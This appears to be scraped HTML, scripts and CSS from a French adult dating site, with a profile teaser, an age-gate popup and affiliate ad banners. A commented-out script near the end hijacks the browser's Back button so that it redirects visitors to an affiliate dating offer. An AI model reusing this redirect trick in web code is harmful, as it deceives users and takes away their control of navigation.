href="https://rencontrecoquinegratuite.fr/charlotte-35-ans-femme-mariee-cherche-homme-ou-amant-pour-une-liaison-discrete-sur-rennes/" title="Charlotte 35 ans : femme mariée cherche homme ou amant pour une liaison discrète sur Rennes"><div class="postblockybittttt" style="background: #353535;border-radius: 0px 0px 5px 5px;padding-bottom: 10px;border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px;"><div  class="postimageybittttt"  style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf148_censored-Cropped.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;"></div><div style="padding:5px!important;border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: Lato, sans-serif !important; font-style: normal; font-variant: normal; font-weight: normal; font-size: 13px !important; font-weight: 500 !important; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:center;">Charlotte 35 ans : femme mariée cherche homme ou amant pour une liaison discrète sur Rennes</div><div style="padding:5px!important;border: 0pt none; margin: 8px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:left;">Je suis Charlotte et je suis nouvelle. Bonjour à tous ! J'ai 35 ans et j'habite à Rennes. Marié d...</div></div></a></div><div style="clear: both"></div><div style="height:1.5em"></div>		</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="site-info">
Rencontrecoquinegratuite.fr					<span class="sep"> · </span> 
&copy; Copyright 2026  - <a href="https://rencontrecoquinegratuite.fr/cgu/" style="color: #808080 !important;" title="Conditions générales d’utilisation">CGU</a> - <a href="https://rencontrecoquinegratuite.fr/delete/" style="color: #808080 !important;" title="Supprimer mes photos">Remove My Photos</a> - <a href="https://plancul-cougar.fr" target="_blank" style="color: #808080 !important;" title="Plan Cul Cougar">Rencontre femme mature</a>
</div><!-- .site-info -->
<aside class="knacc-social-networks">
<ul>
<li><a href="https://www.facebook.com/rencontrecoquinegratuite/" target="blank"><span class="icon-knacc-facebook"></span></a></li><li><a href="https://plus.google.com/102659979299595782669" target="blank"><span class="icon-knacc-google-plus"></span></a></li>				</ul>
</aside>
</footer><!-- #colophon -->
</div><!-- #wrapper -->
</div><!-- #page -->
<div class="mtsnb mtsnb-sp-right mtsnb-button mtsnb-shown mtsnb-invisible mtsnb-bottom mtsnb-fixed" id="mtsnb-2011" data-mtsnb-id="2011" style="background-color:#28a745;color:#ffffff;" data-bar-animation="mtsnb-fadeInUp" data-bar-content-animation="mtsnb-shake" data-sp-selector= "">
<style type="text/css">
.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.4);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.4);}
.mtsnb .mtsnb-container { width: 1080px; font-size: 16px; font-weight: bolder; line-height: 1.4}
.mtsnb a { color: #218838;}
.mtsnb a:hover { color: #218838;}
.mtsnb .mtsnb-button, #mtsnb-sp-selector, #mtsnb-sp-selector .mtsnb-sp-icon { color: #ffffff!important; background-color: #218838;}
</style>
<div class="mtsnb-container-outer">
<div class="mtsnb-container mtsnb-clearfix" style="padding-top: 5px; padding-bottom: 5px; text-align: center">
<div class="mtsnb-button-type mtsnb-content" data-mtsnb-variation="none"><span class="mtsnb-text">Un plan cul avec une femme sexy ce soir ?</span><a href="https://k.encuentro-rapido.com/?abc=dab7a69b1856f941&#038;xa=n&#038;acme=wid.33963&#038;media=display&#038;source=RCG&#038;s1=feb21&#038;s2=notifbar&#038;tpls=13&#038;v=sexy" class="mtsnb-button" target="">Clique ici !</a></div>									</div>
<a href="#" class="mtsnb-hide" style="background-color:#28a745;color:#ffffff;"><span>+</span></a>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rencontrecoquinegratuite.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/rencontrecoquinegratuite.fr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5eefc122aa","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/js/bootstrap.js?ver=3.0.0' id='expressivo-bootstrap-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/js/jquery.mCustomScrollbar.concat.min.js?ver=2.8.3' id='expressivo-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/js/jquery.flexslider-min.js?ver=2.2.2' id='expressivo-flexslider-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/js/jquery.fitvids.js?ver=1.0.3' id='expressivo-fitvids-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/js/jquery.custom.js?ver=1.0' id='expressivo-jquery-custom-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/js/skip-link-focus-fix.js?ver=20130115' id='expressivo-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10' id='pps_bPopup-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/js/libs/jquery.popupslider.js?ver=2.5.0' id='pps_popupslider-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1' id='pps_jCookie-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3' id='pps_easing-js'></script>
<script type='text/javascript' id='pps_js_script-js-extra'>
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/rencontrecoquinegratuite.fr\/wp-admin\/admin-ajax.php","loader_text":"","version":"3.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/js/pps_script.js?ver=3.1.0' id='pps_js_script-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.11.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.11.0' id='masterslider-core-js'></script>
<script defer type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767253828' id='akismet-frontend-js'></script>
<script type='text/javascript'>jQuery(document).ready(function($) {
$(".pps-popup").on("ppsOnOpen", function(e){
//Do something when you open any popups
});
$("#popuppress-5").on("ppsOnClose", function(e){
//Do something when you close the popup id = 5
});
});</script><div id='popuppress-2216' class='pps-popup  pps-no-border pps-w-640-px pps-h-auto-px   disclaimer-popup' data-popuppress='{"width":"640","width_units":"px","height":"auto","height_units":"px","auto_height":"true","position":"absolute","position_x":"auto","position_y":"auto","close_mouseleave":"false","class_run":""}'><div class='pps-wrap'><div class='pps-content'><div class="pps-single-popup"><li class="pps-item-content"><div class="pps-content-wp-editor entry-content post-content"><div class="disclaimer-title">
Rencontres pour adultes
</div>
<div class="disclaimer-text">
Ce site est réservé aux adultes. Veuillez confirmer que vous êtes majeur(e).
</div>
<div class="disclaimer-text"><b>Cliquez sur « Entrer » si vous êtes majeur(e).</b>
</div>
</div></li><div class="pps-disclaimer"><a href="#" id="pps-btn-agree-2216" class="pps-disclaimer-agree" target="_self">ENTRER</a><a href="https://www.google.com" id="pps-btn-disagree-2216" class="pps-disclaimer-disagree" target="_self">Sortir</a></div></div></div></div><!--.pps-wrap--></div><!--.pps-popup-->
<style type="text/css">#popuppress-2216 {
width: 640px;
height: auto;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
border: solid 0px rgba(0,0,0,0.4);
}
#popuppress-2216 .pps-wrap {
padding: 15px 20px 15px 20px;
background-color: #FFFFFF;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
@media screen and (max-width: 600px){
#popuppress-2216 .pps-wrap {
padding: 0.6em;
}
}
#popuppress-2216 .pps-header {
background-color: #FFFFFF;
-moz-border-radius: 2px 2px 0px 0px;
-webkit-border-radius: 2px 2px 0px 0px;
border-radius: 2px 2px 0px 0px;
}
#popuppress-2216 .pps-header h3 {
margin-bottom: 10px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 14px;
padding-left: 0px;
border-color: #EEEEEE;
line-height: 1.4;
font-size: 20px;
color: #444444;
text-align: left
}
#popuppress-2216 .pps-content {
padding: 0px;
}
#popuppress-2216 .pps-iframe iframe {
height: 460px;
}
#popuppress-2216 .pps-pdf iframe {
height: 460px;
}
#popuppress-2216 .pps-embed{
min-height: 460px;
}
#popuppress-2216 .pps-embed iframe {
width: 100%;
height: 460px;
}
#popuppress-2216 .pps-control-nav {
bottom: -30px;
}
#popuppress-2216 .pps-content,
#popuppress-2216 .pps-content p,
#popuppress-2216 .pps-content ul,
#popuppress-2216 .pps-content ol,
#popuppress-2216 .pps-content em,
#popuppress-2216 .pps-content span,
#popuppress-2216 .pps-content a {
font-size: 16px;
line-height: 1.6;
}
#popuppress-2216 .pps-content h1 {
font-size: 32px;
line-height: 1.3;
margin: 0.5em 0;
padding: 0px;
}
#popuppress-2216 .pps-content h2 {
font-size: 27.2px;
line-height: 1.3;
margin: 0.4em 0;
padding: 0px;
}
#popuppress-2216 .pps-content h3 {
font-size: 20.8px;
line-height: 1.3;
margin: 0.3em 0;
padding: 0px;
}
/* Applique uniquement au popup avec l'ID spécifique */
#popuppress-2216.pps-popup {
text-align: center !important; /* Centrer le texte */
}
/* Titre du popup */
#popuppress-2216 .disclaimer-title {
font-size: 28px !important; /* Taille du texte réduite (mais suffisamment grande) */
font-weight: 700 !important;
color: #333 !important; /* Couleur plus douce pour le titre */
text-transform: uppercase !important; /* Met le titre en majuscules */
padding: 20px 0 !important; /* Ajoute un peu de padding vertical pour le titre */
margin: 0 !important; /* Supprimer la marge */
}
/* Texte d'avertissement */
#popuppress-2216 .disclaimer-text {
font-size: 16px !important; /* Taille du texte minimisée mais suffisante pour la lisibilité */
line-height: 1.5 !important; /* Améliore l'espacement entre les lignes */
color: #555 !important; /* Couleur gris plus clair pour le texte */
padding: 0 20px !important; /* Ajoute un peu de padding latéral */
margin: 0 !important; /* Supprimer la marge */
}
/* Texte "Cliquez pour entrer" */
#popuppress-2216 .disclaimer-text b {
font-size: 18px !important;
font-weight: 700 !important;
color: #28a745 !important; /* Couleur verte pour le texte important */
}
/* Contenu des boutons */
#popuppress-2216 .pps-disclaimer {
padding: 20px 0 !important; /* Ajoute un peu de padding vertical pour la section des boutons */
margin: 0 !important; /* Supprimer la marge */
background-color: #fff !important;
text-align: center !important; /* Centrer les boutons */
}
/* Boutons */
#popuppress-2216 .pps-disclaimer-agree,
#popuppress-2216 .pps-disclaimer-disagree {
display: inline-block !important;
padding: 12px 30px !important; /* Bon padding pour les boutons */
margin: 0 10px !important; /* Marge horizontale entre les boutons */
font-weight: bold !important;
font-size: 21px !important; /* Réduit la taille de la police des boutons */
text-decoration: none !important;
color: #fff !important;
text-transform: uppercase !important;
transition: background-color 0.3s ease !important;
border: none !important;
min-width: 44px !important; /* Ajout de la largeur minimale recommandée pour l'accessibilité */
}
#popuppress-2216 .pps-disclaimer-agree:before,
#popuppress-2216 .pps-disclaimer-disagree:before {
font-size: 21px !important;
}
#popuppress-2216 .pps-disclaimer-agree {
background-color: #28a745;
}
#popuppress-2216 .pps-disclaimer-agree:hover {
background-color: #218838;
}
#popuppress-2216 .pps-disclaimer-disagree {
background-color: #dc3545;
}
#popuppress-2216 .pps-disclaimer-disagree:hover {
background-color: #c82333;
}
/* Réduire la taille du texte pour les petits écrans */
@media (max-width: 768px) {
#popuppress-2216 .disclaimer-title {
font-size: 24px !important; /* Réduit la taille du titre */
padding: 15px 0 !important; /* Réduit le padding du titre */
}
#popuppress-2216 .disclaimer-text {
font-size: 16px !important; /* Assurer la lisibilité sur les petits écrans */
padding: 0 15px !important; /* Réduit le padding */
}
#popuppress-2216 .disclaimer-text b {
font-size: 16px !important;
}
#popuppress-2216 .pps-disclaimer-agree,
#popuppress-2216 .pps-disclaimer-disagree {
font-size: 17px !important; /* Taille raisonnable sur tablette */
padding: 10px 20px !important; /* Réduit le padding des boutons */
}
#popuppress-2216 .pps-disclaimer-agree:before,
#popuppress-2216 .pps-disclaimer-disagree:before {
font-size: 17px !important;
}
}
/* Responsivité - Sur très petits écrans (téléphones en portrait) */
@media (max-width: 480px) {
#popuppress-2216 .disclaimer-title {
font-size: 20px !important; /* Encore plus petit pour les petits écrans */
padding: 10px 0 !important; /* Réduit encore plus le padding */
}
#popuppress-2216 .disclaimer-text {
font-size: 14px !important; /* Augmenté à 14px pour respecter la lisibilité */
padding: 0 10px !important; /* Réduit encore plus le padding */
}
#popuppress-2216 .disclaimer-text b {
font-size: 15px !important;
}
#popuppress-2216 .pps-disclaimer-agree,
#popuppress-2216 .pps-disclaimer-disagree {
font-size: 17px !important; /* Taille raisonnable pour les petits écrans */
padding: 10px 15px !important; /* Réduit le padding des boutons */
}
}
#popuppress-2216.pps-popup.pps-has-border:before {
width: 0px;
height: 0px;
visibility: hidden;
}
#popuppress-2216 .pps-close {
position: absolute;
top: -14px;
right: -14px;
}
#popuppress-2216 .pps-close a.pps-close-link {
width: 18px;
height: 18px;
line-height: 1;
background-color: #FFFFFF;
-webkit-border-radius: 18px;
-moz-border-radius: 18px;
border-radius: 18px;
}
#popuppress-2216 .pps-close a.pps-close-link i.pps-icon:before{
font-size: 18px;
line-height: 1;
color: #999999
}
#popuppress-2216 .pps-close a.pps-close-link:hover i.pps-icon:before{
color: #222222
}
</style>
<script type="text/javascript">
jQuery(document).ready(function($){
jQuery(document).delegate(".pps-button-popup-2216,a[href*='pps-button-popup-2216']", "click ", function(e) {
e.preventDefault();
startAtNum = (jQuery(this).hasClass("pps-button-thumb")) ? jQuery(this).attr("class").split(" ").pop().replace(/[^0-9\.]/g,"") : 0;
pps_popup_2216 = jQuery("#popuppress-2216").bPopup({
closeClass: "pps-close-link-2216",
easing: "swing",
modalClose: false,
modalColor: "#000000",
opacity: 0.8,
positionStyle: "absolute",
position: ["auto","auto"],
speed: 00,
transition: "fadeIn",
zIndex: 99999,
amsl : 0,
escClose: false,
follow: [true,true],
scrollBar: true,
onOpen: function(){
manageSizeEmbedPopupPress(2216, 460);
manageSizeIframePopupPress(2216, 460);
manageSizePdfPopupPress(2216, 460);
setImageOverlayPopupPress(2216, "");
onOpenPopupPress(2216);
disclaimerPopupPress(2216, "true", "same_page", "redirect_to", "true", "number_days",183);
},
onClose: function(){
onClosePopupPress(2216);
},
},function(){
openedPopupPress(2216);
});//end bPopup
});//end delegate
setTimeout( function(){
var cookieValue = jQuery.cookie("pps_disclaimer_2216");
if( ( !jQuery.cookie("pps_not_show_again_2216") && ( ! jQuery.cookie("pps_disclaimer_2216") || jQuery.cookie("pps_disclaimer_2216") && cookieValue != "183_days" ) ) ){
startAtNum = 0;
startAtNum = (jQuery(this).hasClass("pps-button-thumb")) ? jQuery(this).attr("class").split(" ").pop().replace(/[^0-9\.]/g,"") : 0;
pps_popup_2216 = jQuery("#popuppress-2216").bPopup({
closeClass: "pps-close-link-2216",
easing: "swing",
modalClose: false,
modalColor: "#000000",
opacity: 0.8,
positionStyle: "absolute",
position: ["auto","auto"],
speed: 00,
transition: "fadeIn",
zIndex: 99999,
amsl : 0,
escClose: false,
follow: [true,true],
scrollBar: true,
onOpen: function(){
manageSizeEmbedPopupPress(2216, 460);
manageSizeIframePopupPress(2216, 460);
manageSizePdfPopupPress(2216, 460);
setImageOverlayPopupPress(2216, "");
onOpenPopupPress(2216);
disclaimerPopupPress(2216, "true", "same_page", "redirect_to", "true", "number_days",183);
},
onClose: function(){
onClosePopupPress(2216);
},
},function(){
openedPopupPress(2216);
});//end bPopup
}
}, 0);
});
</script>
<!-- <script>
// durée du cookie en minute
var duration = 30;
var capping = 2;
function getCookie(name) {
var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
return v ? v[2] : null;
}
function setCookie(name, value) {
var date = new Date();
date.setTime(date.getTime() + (duration * 60 * 1000));
var expires = "; expires=" + date.toUTCString();
document.cookie = name + "=" + (value || "") + expires + "; path=/";
}
var ez_capBB = parseInt(getCookie('ez_capBB')) || 0;
if (ez_capBB < capping) {
var url = window.location.href;
var hash = location.hash.replace('#', '');
if (hash) {
url = window.location.href.replace('#' + hash, '');
}
history.replaceState(null, document.title, url + "#!/history");
history.pushState(null, document.title, url);
window.addEventListener("popstate", function () {
history.replaceState(null, document.title, location.pathname);
setTimeout(function () {
window.location.href = 'https://k.encuentro-rapido.com/?abc=af076a2f33907424&xa=n&acme=wid.33963&media=display&source=Rencontrecoquinegratuite&s1=BBT&s2=nov20';
}, 0);
}, false);
}
setCookie('ez_capBB', ez_capBB + 1)
</script> -->
<script>
function loveIt(postid){
jQuery.ajax({
url: 'https://rencontrecoquinegratuite.fr/wp-admin/admin-ajax.php',
cache: false,
data: {id : postid, action :'like_post_action'},
type: 'post',
success:function(data)
{ 
if(data!=false){
jQuery("#count_like").html(data);
}
else{
alert("Already Like it, come again after 24 gours");
}
}
});
}
</script>
<script type='text/javascript'>
$(window).load(function(){
function plural(s, i) {
return i + ' ' + (i > 1 ? s + '' : s);
}
function sundayDelta(offset) {
// offset is in hours, so convert to miliseconds
offset = offset ? offset * 60 * 60 * 1000 : 0;
var now = new Date(new Date().getTime() + offset);
var days = 7 - now.getDay() || 7;
var hours = 24 - now.getHours();
var minutes = 60 - now.getMinutes();
var seconds = 60 - now.getSeconds();
return [plural('j', days),
plural('h', hours),
plural('min', minutes), 
plural('s', seconds)].join(' ');
}
// Save reference to the DIV
$refresh = $('#refresh');
$refresh.text('' + sundayDelta());
// Update DIV contents every second
setInterval(function() {
$refresh.text('' + sundayDelta());
}, 1000);
}); 
</script>
<script>
/* UPLOAD ONLY 3 PHOTOS AT ONE TIME */
jQuery(function(){
jQuery("input[type='file']").change(function(){
var $fileUpload = jQuery("input[type='file']");
if (parseInt($fileUpload.get(0).files.length)>3){
alert("You can only upload a maximum of 3 photos");
return false;
}
if (parseInt($fileUpload.get(0).files.length)<1){
alert("You can only upload a minimum of 1 photos");
return false;
}
});    
});
/*SELECT ONLY 3 CATEGORY */
var last_valid_selection = null;
jQuery('#prop_action_category_submit').change(function(event) {
if (jQuery(this).val().length > 3) {
alert('You can only choose 3 category!');
jQuery(this).val(last_valid_selection);
} else {
last_valid_selection = jQuery(this).val();
}
});
</script>
<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js"></script>
<script type = "text/javascript" src = "https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<!-- <script src="https://jquery.bassistance.de/validate/additional-methods.js"></script>-->
<!-- jQuery Form Validation code -->
<script>
// When the browser is ready...
jQuery(function() {
// Setup form validation on the #register-form element
jQuery("#profileform").validate({
// Specify the validation rules
rules: {
prop_action_category_submit1: {
required: true,
},
prop_action_category_submit2: {
required: true,
},                              
gender: {
required: true,
},
addtitle: {
required: true,
},
age: {
required: true,
number:true,
},        
pro_message: {
required: true,
minlength: 150,
},
"photoupload[]": {
required: true,
accept: "png|jpeg|jpg|gif",
},
email: {
required: true,
},
emailverification: {
required: true,
},
city: {
required: true,
},
postalcode: {
required: true,
},
siteverification: {
required: true,
},
captcha_code: {
required: true,
},
},
// Specify the validation error messages
messages: {},
submitHandler: function(form) {
form.submit();
}
});
});
</script>
<script>
jQuery(".shk").click(function(){
jQuery(".target").effect( "shake", {times:4}, 1000 );
});
jQuery(".limitedfunction").click(function(){
document.getElementById("limitedfunction").style.display = "block";
document.getElementById("photoaccess").style.display = 'none';
});
jQuery(".photoaccess").click(function(){
document.getElementById("photoaccess").style.display = "block";
document.getElementById("limitedfunction").style.display = 'none';
});
jQuery(".phone-number").click(function(){
document.getElementById("button-none").style.display = 'none';
});
jQuery(".limitedfunctionv2").click(function(){
document.getElementById("limitedfunctionv2").style.display = "block";
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f44aaf54b9004254b73b7691591848f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.489 seconds, on 21 January @ 14h24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tools-affil2.com/rtb/index.php?comfrom=668076&r=e3553c6a10cf1bab19c32c5062a4e2c0&p=22239&cf0=fx&fa=true&cf2=rcgban&cfsa2=&brand=y&aabd2=&aabs=
body_size: 260
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Banner</title>
</head>
<body>
                        <a href="https://stm.qoijertneio.com/stock_rota_dyn.php?d=2|32075|3735|723C-C&aff=Y29tZnJvbT02NjgwNzYmY2YwPWZ4JmNmMT1PMTc3JmNmMj1yY2diYW4mY2ZzYTE9QjM3MzUmdmVyc2lvbj1kZXNrdG9wJnByb21vPTEw&redir=aHR0cHM6Ly93d3cuaWRpbHlzLmNvL3Bkdi9yLzIyMjM5LzczNWMwZDg1YTUzYzMzYjNiYTMzMjk0MDM5N2I3M2Y2Lz8mY29tZnJvbT02NjgwNzYmY2YwPWZ4JmNmMj1yY2diYW4mY2ZzYTE9QjM3MzUmdmVyc2lvbj1kZXNrdG9wJnByb21vPTEw" target="_blank"><img src="https://img.media-rendering3.com/bann/2/fr/468x60/10.0409.brand.gif" alt="" /></a>
                <img src="https://stm.qoijertneio.com/stock_rota_dyn.php?d=1|32075|3735" border="0" width="1" heigth="1" style="display: none;" />
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/fbgucd8/4awvg.css
body_size: 2944
content:
.pps-clearfix::before,
.pps-clearfix::after {
display: table;
content: "";
}
.pps-clearfix::after {
clear: both;
}
.pps-clearfix {
zoom: 1; }
@font-face {
font-family: 'pps-icomoon';
src: url(//rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/fonts/icomoon.eot?8e63sg);
src: url(//rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/fonts/icomoon.eot?#iefix8e63sg) format('embedded-opentype'),
url(//rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/fonts/icomoon.ttf?8e63sg) format('truetype'),
url(//rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/fonts/icomoon.woff?8e63sg) format('woff'),
url(//rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/fonts/icomoon.svg?8e63sg#icomoon) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="pps-icon-"],
[class*=" pps-icon-"] {
font-family: 'pps-icomoon';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.pps-popup embed,
.pps-popup iframe,
.pps-popup object,
.pps-popup video {
position: relative;
z-index: 10003;
margin: 0px;
padding: 0px;
border: 0px;
max-width: 100%;
max-height: 100%;
}
.pps-popup video,
.pps-popup audio {
visibility: visible !important;
}
.pps-popup .pps-responsive-video {
width: 100% !important;
}
.pps-popup .pps-responsive-video video {
height: auto;
}
.pps-popup a:focus,
a.pps-button-popup:focus {
outline: 0;
}   .pps-overlay, .b-modal {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000000;
opacity: 0.3;
cursor: pointer;
background-size: cover; }
.pps-popup {
box-sizing: border-box; display: none;
position: absolute;
top: 60px;
z-index: 9999;
width: 600px;
height: auto;
padding: 0px;
margin: 0px;
box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.6);
-moz-box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.6);
-webkit-box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.6);
background: transparent;
}
.pps-popup:before {
position: absolute;
content: "";
}
.pps-popup.pps-width-overflow {
width: 86% !important;
left: 6% !important;
}
.pps-wrap {
box-sizing: border-box;
position: relative;
z-index: 10008;
padding: 20px 25px 20px;
height: 100%;
max-height: inherit;
background-color: #FFFFFF;  }
@media screen and (max-width: 600px) {
}
.pps-popup.pps-no-border {
-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.6);
-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.6);
box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.6);
}
.pps-header {
position: relative;
padding: 0;
margin: 0;
}
.pps-title {
padding: 0;
margin: 0;
padding-bottom: 10px;
margin-bottom: 10px;
border-bottom: 1px solid #EEEEEE;
color: #000;
line-height: 100%;
text-align: left;
font-size: 20px;
font-family: inherit;
}
.pps-close {
position: absolute;
top: -14px;
right: -14px;
z-index: 10009;
cursor: pointer;
}
.pps-close a.pps-close-link {
width: 18px;
height: 18px;
padding: 6px;
box-sizing: content-box;
display: block;
outline: none;
border: 0;
cursor: pointer;
background-color: #FFFFFF;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
text-align: center;
line-height: 1;
}
.pps-close a i.pps-icon:before {
width: auto;
font-size: 18px;
color: #999999;
display: inline-block;
text-decoration: inherit;
}
.pps-close a.pps-close-link:hover i.pps-icon:before {
color: #222222;
}
.pps-close .pps-icon-close:before {
content: "\e619";
}
.pps-close .pps-icon-close-circle:before {
content: "\e604";
}
.pps-close .pps-icon-close-circle-outline:before {
content: "\e605";
}
.pps-close .pps-icon-close-clear:before {
content: "\e070";
}
.pps-close .pps-icon-close-circle-cross:before {
content: "\e043";
}
.pps-close .pps-icon-close-square-radius:before {
content: "\e047";
}
.pps-close .pps-icon-close-file-broken:before {
content: "\e608";
}
.pps-close .pps-icon-close-error:before {
content: "\e61e";
}
.pps-close .pps-icon-close-outline:before {
content: "\e607";
}
.pps-content {
padding: 0px;
min-height: 160px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
height: 100%;
overflow: auto;
font-size: 16px;
}
.pps-content-wp-editor {
overflow: auto;
}
.pps-single-popup {
position: relative;
}
.pps-content p {
margin: 0px;
margin-bottom: 15px;
line-height: 21px;
text-align: left;
}
a.pps-btn {
cursor: pointer;
}
a.pps-btn.pps-button-popup {
display: inline-block;
padding: 5px 14px 4px;
margin: 0px;
color: #FFF;
line-height: 1.6;
font-weight: bold;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
text-align: center;
text-decoration: none;
cursor: pointer;
border-radius: 3px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
-khtml-border-radius: 3px;
border-bottom: 2px solid #1B80C5;
background-color: #348ECC;
}
a.pps-btn.pps-button-popup:hover {
background-color: #3C9CDD;
border-bottom: 2px solid #1B80C5;
}
a.pps-button-popup > img,
a.pps-btn-img > img {
margin: 0 !important;
padding: 0;
vertical-align: middle;
max-width: 100%;
}
a.pps-button-popup > img:hover {
zoom: 1;
}
.pps-loading {
position: absolute;
left: 46%;
top: 46%;
z-index: 10002;
width: 26px;
height: 26px;
display: block;
background: url(//rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/images/loading.gif) no-repeat 0 0;
padding-left: 32px;
}
a.pps-download-pdf {
margin: 0px;
padding: 6px 15px;
display: none;
position: absolute;
bottom: 0px;
right: 0px;
background: #333;
color: white;
font-size: 0.9em;
filter: alpha(opacity=80);
opacity: 0.80;
}
.pps-popup:hover a.pps-download-pdf {
display: block;
}
a.pps-download-pdf:hover {
color: white;
text-decoration: underline;
background: #222;
}
.pps-wrap-thumbs-popup {
width: 100%;
}
.pps-wrap-thumbs-popup li {
display: inline-block;
margin: 0;
padding: 0;
list-style: none;
}
.pps-wrap-thumbs-popup li img {
max-width: 25%;
display: block;
}
